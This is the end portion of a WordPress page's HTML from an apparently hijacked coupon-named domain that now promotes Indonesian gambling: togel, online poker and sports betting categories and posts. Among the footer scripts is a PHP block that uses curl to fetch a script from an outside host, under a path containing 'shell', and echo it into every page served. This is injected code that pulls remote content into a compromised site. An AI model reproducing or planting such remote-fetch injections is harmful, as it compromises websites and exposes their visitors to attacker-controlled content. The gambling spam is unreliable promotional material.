	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/teknik-paduan-menang-judi-nba-dari-pakar-taruhan/">Teknik Paduan Menang Judi NBA Dari Pakar Taruhan: Strategi Terbaik untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-olahraga-nba-terbaik-untuk-paduan-menang-judi/">Situs Taruhan Olahraga NBA Terbaik untuk Paduan Menang Judi yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/paduan-menang-judi-nba-dengan-modal-kecil-di-situs-terpercaya/">Paduan Menang Judi NBA dengan Modal Kecil di Situs Terpercaya: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/rahasia-paduan-menang-judi-situs-taruhan-olahraga-nba-2026/">Rahasia Paduan Menang Judi Situs Taruhan Olahraga NBA 2026: Strategi dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/panduan-lengkap-paduan-menang-judi-nba-untuk-pemula-dan-pro/">Panduan Lengkap Paduan Menang Judi NBA untuk Pemula dan Pro: Strategi Efektif dan Tips Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
